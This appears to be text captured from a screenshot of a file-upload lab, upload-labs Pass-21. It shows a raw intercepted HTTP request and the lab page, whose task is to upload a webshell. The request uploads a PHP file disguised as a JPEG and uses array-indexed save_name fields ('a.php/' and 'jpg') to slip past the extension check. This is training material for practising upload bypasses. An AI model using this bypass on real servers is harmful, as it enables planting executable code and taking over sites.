 Pretty Raw Hex
1 POST /Pass-21/index.php ?action=show_code HTTP/1.1
2 Host: 127.0.0.1:801
3 Content-Length : 510
4 Cache-Control : max-age=0
5 sec-ch-ua : " Not A;Brand";v="99", "Chromium";v="99", "Google Chrome";v="99"
6 sec-ch-ua-mobile : ?0
7 sec-ch-ua-platform : "Windows"
8 Upgrade-Insecure-Requests : 1
9 Origin : http://127.0.0.1:801
10 Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryxOKpzIEslJxnGFgc
11 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.51 Safari/537.36
12 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site : same-origin
14 Sec-Fetch-Mode : navigate
15 Sec-Fetch-User : ?1
16 Sec-Fetch-Dest : document
17 Referer : http://127.0.0.1:801/Pass-21/index.php?action=show_code
18 Accept-Encoding : gzip, deflate
19 Accept-Language : zh-CN,zh;q=0.9
20 Cookie : PHPSESSID=l4s0go1iql7tv2rhat74b07564
21 Connection : close
22
23 ------WebKitFormBoundaryxOKpzIEslJxnGFgc
24 Content-Disposition : form-data ; name="upload_file "; filename ="a.php"
25 Content-Type : image/jpeg
26
27 <?php phpinfo();?>
28 ------WebKitFormBoundaryxOKpzIEslJxnGFgc
29 Content-Disposition : form-data ; name="save_name[0] "
30
31 a.php/
32 ------WebKitFormBoundaryxOKpzIEslJxnGFgc
33 Content-Disposition : form-data ; name="save_name[2] "
34
35 jpg
36 ------WebKitFormBoundaryxOKpzIEslJxnGFgc
37 Content-Disposition : form-data ; name="submit "
38
39
40 ------WebKitFormBoundaryxOKpzIEslJxnGFgc--
41
Pretty Raw Hex Render
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件
保存名称：
upload-20.jpg
上传
提示：文件上传成功!
代码